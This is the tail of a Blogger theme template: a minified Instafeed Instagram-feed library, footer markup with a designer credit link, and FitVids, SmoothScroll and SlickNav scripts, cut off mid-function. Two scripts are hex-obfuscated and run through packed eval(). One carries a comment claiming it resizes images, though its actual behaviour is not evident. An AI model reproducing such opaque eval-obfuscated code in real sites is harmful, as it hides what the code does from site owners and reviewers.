this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x50b8=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa172x1,_0xa172x2,_0xa172x3,_0xa172x4,_0xa172x5,_0xa172x6){_0xa172x5= function(_0xa172x3){return (_0xa172x3< _0xa172x2?_0x50b8[4]:_0xa172x5(parseInt(_0xa172x3/ _0xa172x2)))+ ((_0xa172x3= _0xa172x3% _0xa172x2)> 35?String[_0x50b8[5]](_0xa172x3+ 29):_0xa172x3.toString(36))};if(!_0x50b8[4][_0x50b8[6]](/^/,String)){while(_0xa172x3--){_0xa172x6[_0xa172x5(_0xa172x3)]= _0xa172x4[_0xa172x3]|| _0xa172x5(_0xa172x3)};_0xa172x4= [function(_0xa172x5){return _0xa172x6[_0xa172x5]}];_0xa172x5= function(){return _0x50b8[7]};_0xa172x3= 1};while(_0xa172x3--){if(_0xa172x4[_0xa172x3]){_0xa172x1= _0xa172x1[_0x50b8[6]]( new RegExp(_0x50b8[8]+ _0xa172x5(_0xa172x3)+ _0x50b8[8],_0x50b8[9]),_0xa172x4[_0xa172x3])}};return _0xa172x1}(_0x50b8[0],53,53,_0x50b8[3][_0x50b8[2]](_0x50b8[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xa3e7x3|x27|_0x31ef|x32|x31|x73|_0xa3e7x5|x61|x65|x63|x34|x33|_0xa3e7x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xa3e7x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xa3e7x6|_0xa3e7x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var 